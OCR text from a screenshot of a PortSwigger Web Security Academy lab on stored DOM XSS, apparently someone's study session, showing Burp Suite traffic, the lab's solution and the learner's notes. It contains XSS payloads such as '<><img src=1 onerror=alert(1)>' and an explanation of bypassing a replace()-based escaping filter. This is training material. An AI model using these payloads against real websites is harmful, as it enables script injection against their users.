 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
18 × 19 × 20 × 21 × ...
Send Cancel < > Target: https://ac5d1f511ea47065c0b7099100bc0027.web-securit...
INSPECTOR
Request
Pretty Raw Hex \n
1 GET /post/comment?postId=3 HTTP/1.1
2 Host: ac5d1f511ea47065c0b7099100bc0027.web-security-academy.net
3 Cookie: session=RM6we4kI2O2ld6sqcm3M9a23M2ztUW3P
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ac5d1f511ea47065c0b7099100bc0027.web-security-academy.net/post?postId=3
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17
Search...
Response
Pretty Raw Hex Render \n
},
{
"avatar":"",
"website":"http://attacker.com",
"date":"2022-04-10T12:10:31.901075787Z",
"body":"test1",
"author":"{{alert(1)}}\""
},
{
"avatar":"",
"website":"http://attacker.com",
"date":"2022-04-10T12:11:26.630312361Z",
"body":"<><img src=1 onerror=alert(1)>",
"author":"{{alert(1)}}\""
},
{
"avatar":"",
"website":"http://attacker.com",
"date":"2022-04-10T12:12:51.754529461Z",
"body":"<><img src=1 onerror=alert(1)>",
"author":"xss"
}
]
Search...
Stored DOM XSS × Prototype - escapeHTML( × +
https://ac5d1f511ea47065c0b7099100
GDrive GMSG GT GTL gmp GC GP GM GD GS Other Bookmarks
")-alert(1" | 10-04-2022
~test1
{{alert(1)}}" | 10-04-2022
test1
{{alert(1)}}" | 10-04-2022
<>
Leave a comment
Comment:
<><img src=1 onerror=alert(1)>
Inspector Console Debugger Network Style Editor Performance 1
Search HTML
Rules Layout Computed Chang
<!DOCTYPE html>
<html> scroll overflow
<head></head>
<body> overflow
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"></div> overflow
<div theme="blog">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header"></header> flex
<header class="notification-header"></header>
<div class="blog-post">
<img src="/image/blog/posts/50.jpg">
<h1>Smart Recognition</h1>
<p></p>
<hr>
<p></p>
<p></p>
<p></p>
<p></p>
<div>
<hr>
<h1>Comments</h1>
<span id="user-comments"></span>
<hr>
<section class="add-comment"></section>
<div class="is-linkback"></div>
No animations were found for the current
element.
Pick another element from the page.
html > body > div > section.maincontainer > div.container.is-page > div.blog-post > div
Run { } Filter Output
1
Errors Warnings Logs Info Debug CSS XHR Requests
GET https://ac5d1f511ea47065c0b7099100bc0027... [HTTP/2 404 Not Found 316ms]
What is DOM-based XSS × Lab: Stored DOM XSS | W × escaping - How do I escap × +
https://portswigger.net/web-security/ 133%
GDrive GMSG GT GTL gmp GC GP GM GD GS GS MSD PP Other Bookmarks
Academy home
Web Security Academy >> Cross-site scripting >> DOM-based >> Lab
Lab: Stored DOM XSS
PRACTITIONER
LAB Not solved
This lab demonstrates a stored DOM vulnerability in the blog comment functionality. To solve this
lab, exploit this vulnerability to call the alert() function.
Access the lab
Solution
Post a comment containing the following vector:
<><img src=1 onerror=alert(1)>
In an attempt to prevent XSS, the website uses the JavaScript replace() function to
encode angle brackets. However, when the first argument is a string, the function only
replaces the first occurrence. We exploit this vulnerability by simply including an extra set of
angle brackets at the beginning of the comment. These angle brackets will be encoded, but
any subsequent angle brackets will be unaffected, enabling us to effectively bypass the filter
and inject HTML.
Community solutions
Track your progress
DOMxss.js - Visual Studio Code
File Edit Selection View Go Run Terminal Help
JS DOMxss.js 9+ ×
home > kali > Documents > Portswigger_labs > JS DOMxss.js > ...
164
165 eval('var searchResultsObj = ' +  \"-alert(1)}//
166
167
168 HTTP/1.1 200 OK
169 Content-Type: application/json; charset=utf-8
170 Connection: close
171 Content-Length: 46
172
173 {"results":[],"searchTerm":" \\"-alert(1)}//
174
175
176
177
178 // 8.
179 // Stored DOM XSS
180 // https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-
181
182
183
184 // original script:
185
186 if (comment.author) {
187 if (comment.website) {
188 let websiteElement = document.createElement("a");
189 websiteElement.setAttribute("id", "author");
190 websiteElement.setAttribute("href", comment.website);
191 firstPElement.appendChild(websiteElement)
192 }
193
194 let newInnerHtml = firstPElement.innerHTML + escapeHTML(comment.author)
195 firstPElement.innerHTML = newInnerHtml
196 }
197
198
199 // vuln code:
200 // element.innerHTML = comment.author #(hint by portswigger)
201
202 let newInnerHtml = firstPElement.innerHTML + escapeHTML();alert(1)
203 firstPElement.innerHTML = newInnerHtml
204
205 <><img src=1 onerror=alert(1)>
206
207
208
209
210 // The following are typical sources that can be used to exploit a variety
211 document.URL
212 document.documentURI
213 document.URLUnencoded
214 document.baseURI
215 location
216 document.cookie
217 document.referrer
218 window.name
219 history.pushState
220 history.replaceState
221 localStorage